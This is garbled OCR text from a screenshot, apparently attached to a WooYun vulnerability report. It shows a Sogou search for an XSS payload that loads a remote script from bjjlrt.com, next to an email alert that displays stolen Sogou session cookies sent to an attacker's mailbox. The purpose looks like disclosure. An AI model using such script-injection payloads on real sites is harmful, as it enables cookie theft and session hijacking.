 <script src="http://bjjlrt.com/2.js"> - 搜狗搜索 - Windows Internet Explorer
http://www.sogou.com/web?query=%3Cscript+src%3D%22http%3A%2F%2Fbjjlrt.com%2F2.js%22%3E&_asf=www.sogou.com&_ast=1362463028&w=010
百度
收藏夹
建议网站
<script src="http://bjjlrt.com/2.js"> - 搜狗搜索
页面(P) 安全(S) 工具(O)
新闻 网页 音乐 图片 视频 地图 知识 购物 更多>>
Sogou搜狗
<script src="http://bjjlrt.com/2.js">
搜狗搜索
设搜狗为首页
网页 编程 博客 论坛 知识 新闻 更多 什么是分类搜索
找到约 267,177 条结果
抱歉，没有找到与 搜<script ...用搜狗浏览器
更多<script sr..结果，请点击
@qq.com
有新截获的数据来了!
xhackliu<xh iu@163.com>
cookies:SUID:14A8777B34C00B0A50E5833F0005DA
7B;%20CXID:3AF094DEF4079D9ADB4457436079...
删除邮件
1/5
www.wooyun.org
完成